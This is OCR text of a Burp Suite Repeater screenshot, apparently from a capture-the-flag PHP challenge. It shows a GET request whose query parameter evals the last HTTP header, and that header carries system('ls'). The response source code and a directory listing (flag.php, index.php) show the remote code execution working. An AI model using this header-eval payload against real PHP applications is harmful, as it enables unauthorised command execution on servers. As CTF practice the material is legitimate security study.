 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=eval(end(getallheaders())); HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 flag:system('ls');
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag.php
14 index.php
15
? Search... 0 matches
INSPECTOR
Done 1,576 bytes | 50 millis